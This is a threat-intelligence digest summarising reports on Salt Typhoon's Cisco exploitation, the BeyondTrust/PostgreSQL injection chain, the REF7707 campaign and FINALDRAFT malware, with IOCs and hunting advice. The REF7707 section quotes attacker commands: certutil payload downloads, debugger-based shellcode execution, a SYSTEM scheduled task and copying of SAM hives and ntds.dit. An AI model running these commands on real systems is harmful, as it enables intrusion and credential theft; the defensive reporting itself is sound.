The Feed 2025-02-19

AI Generated Podcast
https://open.spotify.com/episode/0CNmoya3jrp4tn4aDrYxgX?si=KAb1j4EVSz2X9mXkpT_vNQ
Summarized Sources
- RedMike (Salt Typhoon) Exploits Vulnerable Cisco Devices of Global Telecommunications Providers: This cyber threat analysis attributes a campaign exploiting Cisco network devices to the Chinese state-sponsored group RedMike (Salt Typhoon), who targeted telecommunications providers and universities to acquire valuable data and maintain persistent access.
Original link: http://go.recordedfuture.com/hubfs/reports/cta-cn-2025-0213.pdf
-
**CVE-2024-12356 AttackerKB: This article analyzes the command injection vulnerability **CVE-2024-12356 in BeyondTrust Remote Support, detailing how it could be exploited in conjunction with a zero-day vulnerability in PostgreSQL (CVE-2025-1094) to achieve remote code execution, and explains how a vendor-supplied patch prevents the exploit.
Original link: https://attackerkb.com/topics/G5s8ZWAbYH/cve-2024-12356
- From South America to Southeast Asia: The Fragile Web of REF7707: This report from Elastic Security Labs examines the REF7707 campaign, which targeted a South American foreign ministry and other entities with novel malware, utilizing cloud services for command and control and displaying weak operational security.
Original link: https://www.elastic.co/security-labs/fragile-web-ref7707
- You’ve Got Malware: FINALDRAFT Hides in Your Drafts: Elastic Security Labs details a new malware family called FINALDRAFT, which uses Microsoft’s Graph API and Outlook for command and control, and has both Windows and Linux variants.
Original link: https://www.elastic.co/security-labs/finaldraft
-
**Investigating APT29 Exploiting TeamCity CVE-2024-27198 moex0**: This article investigates an APT29 emulation scenario where the attacker exploited the CVE-2024-27198 vulnerability to deploy ransomware after gaining initial access to the network.
Original link: https://moe-3.gitbook.io/moex0-blog/articles/investigating-apt29-exploiting-teamcity-cve-2024-27198
RedMike (Salt Typhoon) Exploits Vulnerable Cisco Devices of Global Telecommunications Providers
Summary
 This report from Recorded Future’s Insikt Group identifies a campaign exploiting unpatched Cisco network devices, primarily targeting global telecommunications providers, and attributes it to the Chinese state-sponsored threat group RedMike (also known as Salt Typhoon). The group exploited privilege escalation vulnerabilities CVE-2023-20198 and CVE-2023-20273 in Cisco IOS XE software to gain initial access and root privileges, reconfiguring devices to add a generic routing encapsulation (GRE) tunnel for persistent access. RedMike attempted to exploit over 1,000 Cisco devices globally, with targets including telecommunications providers and universities. The group’s activity includes reconnaissance of a Myanmar-based telecommunications provider and targeting universities for research data related to telecommunications, engineering, and technology. The report highlights the strategic intelligence threat posed by RedMike’s exploitation of telecommunications infrastructure, including the potential to monitor conversations, manipulate data, and disrupt services. The US government has sanctioned Sichuan Juxinhe Network Technology Co., Ltd. for its involvement with RedMike.
This report from Recorded Future’s Insikt Group identifies a campaign exploiting unpatched Cisco network devices, primarily targeting global telecommunications providers, and attributes it to the Chinese state-sponsored threat group RedMike (also known as Salt Typhoon). The group exploited privilege escalation vulnerabilities CVE-2023-20198 and CVE-2023-20273 in Cisco IOS XE software to gain initial access and root privileges, reconfiguring devices to add a generic routing encapsulation (GRE) tunnel for persistent access. RedMike attempted to exploit over 1,000 Cisco devices globally, with targets including telecommunications providers and universities. The group’s activity includes reconnaissance of a Myanmar-based telecommunications provider and targeting universities for research data related to telecommunications, engineering, and technology. The report highlights the strategic intelligence threat posed by RedMike’s exploitation of telecommunications infrastructure, including the potential to monitor conversations, manipulate data, and disrupt services. The US government has sanctioned Sichuan Juxinhe Network Technology Co., Ltd. for its involvement with RedMike.
Technical Details
 RedMike exploits CVE-2023-20198, a privilege escalation vulnerability in the web UI of Cisco IOS XE software, version sixteen and earlier, to gain initial access. This allows the attacker to issue a privilege 15 command to create a local user and password. Subsequently, they exploit CVE-2023-20273 to gain root user privileges. Upon successful compromise, RedMike reconfigures the device and adds a GRE tunnel for persistent access and data exfiltration. GRE tunnels are used to establish covert communication channels, bypass firewalls and intrusion detection systems, and stealthily exfiltrate data. The group actively scans and attempts to exploit Cisco network devices with exposed web UIs. They engage in periodic reconnaissance activity to select devices linked to telecommunications providers. RedMike’s activity occurred on multiple occasions between December 2024 and January 2025. The group uses the newly gained privileged user account to change the device’s configuration.
RedMike exploits CVE-2023-20198, a privilege escalation vulnerability in the web UI of Cisco IOS XE software, version sixteen and earlier, to gain initial access. This allows the attacker to issue a privilege 15 command to create a local user and password. Subsequently, they exploit CVE-2023-20273 to gain root user privileges. Upon successful compromise, RedMike reconfigures the device and adds a GRE tunnel for persistent access and data exfiltration. GRE tunnels are used to establish covert communication channels, bypass firewalls and intrusion detection systems, and stealthily exfiltrate data. The group actively scans and attempts to exploit Cisco network devices with exposed web UIs. They engage in periodic reconnaissance activity to select devices linked to telecommunications providers. RedMike’s activity occurred on multiple occasions between December 2024 and January 2025. The group uses the newly gained privileged user account to change the device’s configuration.
Countries
- United States
- United Kingdom
- South Africa
- Argentina
- Bangladesh
- Indonesia
- Malaysia
- Mexico
- Netherlands
- Thailand
- Vietnam
- Myanmar
- Italy
- India
Industries
- Telecommunications
- Education (Universities)
- Internet Service Providers (ISP)
Recommendations
- Prioritize applying security patches and updates to network devices exposed to the internet.
- Avoid exposing administration interfaces or non-essential services on public-facing appliances, particularly for end-of-life devices.
- Monitor for network device configuration changes.
- Monitor network traffic for protocols not implemented in your network, such as GRE.
- Check system logs for specific log messages related to user configuration changes.
- Implement strict access controls and disable unnecessary web UI exposure.
- Use end-to-end encrypted communication methods for sensitive information.
- Improve threat intelligence sharing and impose stricter regulatory compliance for network security.
Hunting methods
- Network administrators operating a Cisco network device with IOS XE software web UI exposed to the internet can use the dates mentioned to identify potential RedMike exploitation activity.
- Check system logs for the presence of specific log messages where the user could be
cisco\_tac\_admin, cisco\_support, or any configured local user that is unknown to the network administrator:- ` %SYS-5-CONFIG_P
: Configured programmatically by processSEP_webui_wsma_http` from console as user on line %SEC\_LOGIN-5-WEBLOGIN\_SUCCESS: Login Success [user: user] [Source:source\_IP\_address] at 03:42:13 UTC Wed Oct 11 2023
- ` %SYS-5-CONFIG_P
Original link: http://go.recordedfuture.com/hubfs/reports/cta-cn-2025-0213.pdf
CVE-2024-12356 | AttackerKB
Summary
This article analyzes the command injection vulnerability CVE-2024-12356 in BeyondTrust Remote Support, detailing how it could be exploited in conjunction with a zero-day vulnerability in PostgreSQL (CVE-2025-1094) to achieve remote code execution (RCE). It explains that a vendor-supplied patch prevents the exploit, even though the patch does not address the root cause of CVE-2025-1094. The article also mentions that CVE-2024-12356 has garnered significant media and industry attention due to its link to a high-profile attack on the U.S. Treasury Department that has been attributed to Chinese state-sponsored adversaries.
Technical Details
- The Rapid7 vulnerability research team analyzed CVE-2024-12356 and recreated the unauthenticated RCE exploit.
- The analysis was based upon a vulnerable version of BeyondTrust Remote Support (24.1.2).
- A successful exploit for CVE-2024-12356 had to include exploitation of CVE-2025-1094 to achieve remote code execution.
- The patch BT24-10-ONPREM1 can be decrypted using the following command:
openssl enc -d -in BT24-10-ONPREM1.nss -md sha1 -pass pass:"Bingb0ng, what she said; the Tw1st3d switch is RED" -aes-256-cbc > ./BT24-10-ONPREM1.tar 2>/dev/null. - The vulnerability involves an argument injection (CWE-88) rather than a command injection (CWE-77).
- Rapid7 identified a technique to exploit CVE-2025-1094 for RCE in vulnerable BeyondTrust RS implementations without requiring the use of CVE-2024-12356.
- The exploit leverages an argument injection vulnerability (CVE-2024-12356) in the
thin-scc-wrapperscript to insert arbitrary byte values into a string. This string is then processed bypg_escape_stringand used in a SQL SELECT statement executed by thepsqltool. - The vulnerability exists because
psqlincorrectly handles input containing invalid UTF-8 characters (CVE-2025-1094), leading to SQL injection even after escaping the input. - An attacker can inject SQL meta-commands (e.g.,
\!) to execute arbitrary OS commands. - The
thin-scc-wrapperscript reads several values, includinggskey, from its standard input stream. Thegskeyvalue is vulnerable to argument injection. - The
app_chooser.conffile references thethin-scc-wrapperscript. The Python application dispatches incoming web requests to different “apps” based on this file. - The Python application has an endpoint
/nwthat is serviced by theWebSocketHandlerclass. - The
WebSocketHandlerclass retrieves the target company name from the HTTP Host header field or the HTTP X-Ns-Company header field. - The
Sec-WebSocket-Protocolheader parameter specifies the app name, such asingredi support desk customer thin. - The vulnerability can be exploited by sending a crafted sequence of newline-delimited text to the
thin-scc-wrapperscript’s standard input stream via a WebSocket connection.
Recommendations
- Apply the patch BT24-10-ONPREM1 or BT24-10-ONPREM2 urgently to remediate CVE-2024-12356 for Privileged Remote Access (PRA) and Remote Support (RS) versions 24.3.1 and earlier.
- Customers running versions older than 22.1 should update to a more recent version before applying the patch.
- Even though the patch for CVE-2024-12356 does not address the root cause of CVE-2025-1094, it prevents exploitation due to additional input sanitization.
- The patch employs additional input sanitization that detects attempts to place raw byte values (e.g., 0xC0) directly into malicious requests, causing the requests to fail. The regular expression
^[a-zA-Z0-9]{32}$prevents non-alphanumeric characters in thegskeyvalue.
Hunting methods
- Examine the BeyondTrust Remote Support application log file
thin-scc-wrapper.logfor error messages related to exploitation attempts of CVE-2025-1094. - Look for error messages like
ERROR: invalid byte sequence for encoding "UTF8": 0xc0 0x27. The specific byte values may vary, but the invalid byte sequence will likely contain the0x27byte.
IOC
No IOCs are explicitly listed, but the following can be used for detection:
- Exploitation attempts may leave traces in the
thin-scc-wrapper.logfile. - Look for invalid UTF-8 sequences in the logs, especially those containing the
0x27byte.
Original link: https://attackerkb.com/topics/G5s8ZWAbYH/cve-2024-12356
From South America to Southeast Asia: The Fragile Web of REF7707
Summary

Elastic Security Labs has been monitoring the REF7707 campaign, which targeted a South American nation’s foreign ministry and has links to compromises in Southeast Asia. The campaign uses a novel intrusion set with malware families named FINALDRAFT, GUIDLOADER, and PATHLOADER. While the campaign exhibits technical competence, it also shows poor campaign management and inconsistent security practices. The attackers made heavy use of cloud and third-party services for command and control (C2).
Technical Details
- Initial Access: The REF7707 campaign was identified through endpoint behavioral alerts at the Foreign Ministry of a South American country. The attackers used a common LOLBin tactic involving Microsoft’s
certutilapplication to download files from a remote server.- Example commands:
certutil -urlcache -split -f https://[redacted]/fontdrvhost.exe C:\ProgramData\fontdrvhost.execertutil -urlcache -split -f https://[redacted]/fontdrvhost.rar C:\ProgramData\fontdrvhost.rarcertutil -urlcache -split -f https://[redacted]/config.ini C:\ProgramData\config.inicertutil -urlcache -split -f https://[redacted]/wmsetup.log C:\ProgramData\wmsetup.log
- Example commands:
- Lateral Movement: Windows Remote Management’s Remote Shell plugin (
WinrsHost.exe) was used to download files, indicating the attackers had valid network credentials. The downloaded files includedfontdrvhost.exe(a renamed version of the Windows debuggerCDB.exe),config.ini(a weaponized INI file), andwmsetup.log. - Execution: The attackers executed
fontdrvhost.exeto run malicious shellcode delivered in theconfig.inifile.- Command:
C:\ProgramData\fontdrvhost.exe -cf C:\ProgramData\config.ini -o C:\ProgramData\fontdrvhost.exe - This command uses the
-cfflag to specify the path to a script file (config.ini) that is executed when the debugger starts and the-oflag to debug all processes launched by the target application. fontdrvhost.exethen spawnedmspaint.exeand injected shellcode into it. This shellcode was identified as the FINALDRAFT malware.
- Command:
- Persistence: A Scheduled Task was created to invoke the renamed
CDB.exedebugger and the weaponized INI file every minute as SYSTEM.- Command:
schtasks /create /RL HIGHEST /F /tn "\\Microsoft\\Windows\\AppID\\EPolicyManager" /tr "C:\\ProgramData\\fontdrvhost.exe -cf C:\\ProgramData\\config.ini -o C:\\ProgramData\\fontdrvhost.exe" /sc MINUTE /mo 1 /RU SYSTEM
- Command:
- Network Communication: The adversary performed connectivity tests using
ping.exeand PowerShell’sInvoke-WebRequestcmdlet. They checked connectivity to legitimate Microsoft sites (graph.microsoft[.]com,login.microsoftonline[.]com) and adversary-owned infrastructure (digert.ictnsc[.]com,support.vmphere[.]com). - Credential Access: The adversary used
diskshadow.exeto extract the SAM, SECURITY, and SYSTEM Registry hives and copied the Active Directory database (ntds.dit). They used7za.exeto compress the results.- Commands:
diskshadow.exe /s C:\\ProgramData\\SoftwareDistribution.txtcmd.exe /c copy z:\\Windows\\System32\\config\\SAM C:\\ProgramData\\[redacted].local\\SAM /ycmd.exe /c copy z:\\Windows\\System32\\config\\SECURITY C:\\ProgramData\\[redacted].local\\SECURITY /ycmd.exe /c copy z:\\Windows\\System32\\config\\SYSTEM C:\\ProgramData\\[redacted].local\\SYSTEM /ycmd.exe /c copy z:\\windows\\ntds\\ntds.dit C:\\ProgramData\\[redacted].local\\ntds.dit /y7za.exe a [redacted].local.7z "C:\\ProgramData\\[redacted].local\\"
- Commands:
- Reconnaissance: The adversary enumerated system and domain information using commands like
systeminfo,dnscmd . /EnumZones,net group /domain,quser, andreg query. - Malware Analysis:
- FINALDRAFT: A full-featured remote administration tool with add-on modules. It abuses Microsoft’s Graph API for command and control. There are both Windows and Linux variants. The Linux ELF variants were uploaded to VirusTotal in late 2024.
- PATHLOADER and GUIDLOADER: These are used to download and execute encrypted shellcode in memory and have only been observed with FINALDRAFT payloads. Samples of GUIDLOADER uploaded between June and August 2023 had minor modifications to how the encrypted payload was downloaded and were configured to use FINALDRAFT domains.
Countries
- South America
- Southeast Asia
Industries
- Foreign ministries
- Universities
- Telecommunications
Recommendations
- Defenders of organizations that depend on network visibility should be aware that FINALDRAFT uses Microsoft’s Graph API, which blends in with legitimate organizational traffic. It is recommended to NOT block-list this domain unless the business ramifications are understood.
- Organizations should implement defensive capabilities across infosec domains operated by knowledgeable professionals to mitigate advanced threats.
Hunting methods
- YARA rules for FINALDRAFT (Windows, Linux, and multi-OS), PATHLOADER, and GUIDLOADER are available. FINALDRAFT (Windows) FINALDRAFT (Linux) FINALDRAFT (Multi-OS) PATHLOADER GUIDLOADER
IOC
- File Hashes (SHA-256):
39e85de1b1121dc38a33eca97c41dbd9210124162c6d669d28480c833e059530(Session.x64.dll - FINALDRAFT)83406905710e52f6af35b4b3c27549a12c28a628c492429d3a411fdb2d28cc8c(pfman - FINALDRAFT ELF)f45661ea4959a944ca2917454d1314546cc0c88537479e00550eef05bed5b1b9(biosets.rar - FINALDRAFT ELF)9a11d6fcf76583f7f70ff55297fb550fed774b61f35ee2edd95cf6f959853bcf(dwn.exe - PATHLOADER)41a3a518cc8abad677bb2723e05e2f052509a6f33ea75f32bd6603c96b721081(5.exe - GUIDLOADER)d9fc1cab72d857b1e4852d414862ed8eab1d42960c1fd643985d352c148a6461(7.exe - GUIDLOADER)f29779049f1fc2d45e43d866a845c45dc9aed6c2d9bbf99a8b1bdacfac2d52f2(8.exe - GUIDLOADER)17b2c6723c11348ab438891bc52d0b29f38fc435c6ba091d4464f9f2a1b926e0(3.exe - GUIDLOADER)20508edac0ca872b7977d1d2b04425aaa999ecf0b8d362c0400abb58bd686f92(1.exe - GUIDLOADER)33f3a8ef2c5fbd45030385b634e40eaa264acbaeb7be851cbf04b62bbe575e75(1.exe - GUIDLOADER)41141e3bdde2a7aebf329ec546745149144eff584b7fe878da7a2ad8391017b9(11.exe - GUIDLOADER)49e383ab6d092ba40e12a255e37ba7997f26239f82bebcd28efaa428254d30e1(2.exe - GUIDLOADER)5e3dbfd543909ff09e343339e4e64f78c874641b4fe9d68367c4d1024fe79249(4.exe - GUIDLOADER)7cd14d3e564a68434e3b705db41bddeb51dbb7d5425fd901c5ec904dbb7b6af0(1.exe - GUIDLOADER)842d6ddb7b26fdb1656235293ebf77c683608f8f312ed917074b30fbd5e8b43d(2.exe - GUIDLOADER)f90420847e1f2378ac8c52463038724533a9183f02ce9ad025a6a10fd4327f12(6.exe - GUIDLOADER)
- Domains:
poster.checkponit[.]comsupport.fortineat[.]comupdate.hobiter[.]comsupport.vmphere[.]comcloud.autodiscovar[.]comdigert.ictnsc[.]comd-links[.]netvm-clouds[.]net
- IP Addresses:
47.83.8[.]1988.218.153[.]4545.91.133[.]2548.213.217[.]18247.239.0[.]216
Original link: https://www.elastic.co/security-labs/fragile-web-ref7707
You’ve Got Malware: FINALDRAFT Hides in Your Drafts
Summary
Elastic Security Labs discovered a new malware family, dubbed FINALDRAFT, during an investigation into REF7707. FINALDRAFT is a post-exploitation kit that uses Microsoft Outlook as a communication channel via the Microsoft Graph API. The kit contains a loader (PATHLOADER), a backdoor, and submodules for post-exploitation activities. Variants for both Windows and Linux have been identified. The developers appear to be well-organized, with the operation’s extended timeframe and telemetry suggesting an espionage-oriented campaign.
Technical Details

- PATHLOADER: A Windows PE file that downloads and executes encrypted shellcode from external infrastructure.
- It is a lightweight Windows executable (206 KB) that downloads and executes shellcode hosted on a remote server.
- Configuration: PATHLOADER has an embedded configuration in the .data section, including C2 and other settings. The configuration is Base64 decoded and converted from an embedded hex string, revealing typosquatted domains resembling security vendors.
- API Hashing: PATHLOADER uses the Fowler–Noll–Vo hash function to block static analysis efforts.
- String Obfuscation: It uses string encryption to obfuscate functionality, using SIMD instructions and XMM registers.
- Execution/Behavior: PATHLOADER uses GetTickCount64 and Sleep to evade sandbox environments. It parses its configuration and attempts to download shellcode via HTTPS GET requests from preconfigured C2 domains. The shellcode is AES encrypted and Base64 encoded, with the AES decryption key derived from the shellcode download URL path. After decryption, the shellcode is copied into allocated memory, the memory page is set to PAGE_EXECUTE_READ_WRITE, and the shellcode entrypoint is called, loading FINALDRAFT.
- FINALDRAFT: A 64-bit malware written in C++ that focuses on data exfiltration and process injection. It uses additional modules that can be injected by the malware. Output from these modules is forwarded to the C2 server.
- Entrypoint: FINALDRAFT exports a single entry point as its entry function (e.g., UpdateTask).
- Initialization: The malware is initialized by loading its configuration and generating a
session ID. The configuration is hardcoded in the binary in an encrypted blob. The decryption key is derived either from the Windows product ID or from a string located after the encrypted blob. A random GUID is created and processed using the Fowler-Noll-Vo (FNV) hash function to generate thesession ID. - Communication Protocol: It uses the COutlookTrans class, abusing the Outlook mail service via the Microsoft Graph API. The Microsoft Graph API token is obtained using the refresh token located in the configuration. The token is stored in the registry.
- Communication Loop: FINALDRAFT creates a session email draft if it doesn’t exist, reads and deletes command request email drafts created by the C2, processes commands, and writes command response emails as drafts.
- A check is performed to determine whether a session email, in the form of a command response email identified by the subject
p\_\<session-id>, already exists. If it does not, one is created in the mail drafts. The content of this email is base64 encoded but not AES encrypted.
- A check is performed to determine whether a session email, in the form of a command response email identified by the subject
- Content for message requests and responses are Zlib compressed, AES CBC encrypted, and Base64 encoded. The AES key used for encryption and decryption is located in the configuration blob.
- Commands: FinalDraft registers 37 command handlers, with most capabilities revolving around process injection, file manipulation, and network proxy capabilities.
- Gather Computer Information: Collects information about the victim machine, including computer name, account username, internal and external IP addresses, and details about running processes. The external IP address is collected from public services like ip-api.io, ipinfo.io, myexternalip.com, ipapi.co, and jsonip.com.
- Process Injection: FINALDRAFT has multiple process injection-related commands that can inject into either running processes or create a hidden process to inject into. Target processes include mspaint.exe or conhost.exe. The process injection procedure uses VirtualAllocEx, WriteProcessMemory, and RtlCreateUserThread APIs.
- Forwarding data from TCP, UDP, and named pipes: FINALDRAFT offers various methods of proxying data to C2, including UDP and TCP listeners, and a named pipe client. Before starting the TCP listener server, FINALDRAFT adds a rule to the Windows Firewall using COM and the INetFwPolicy2 and the INetFwRule interfaces.
- File Manipulation: For file deletion, FINALDRAFT prevents file recovery by overwriting file data with zeros before deleting them. For file copying, FINALDRAFT defaults to CopyFileW, but if it fails, it attempts to copy the file at the NTFS cluster level.
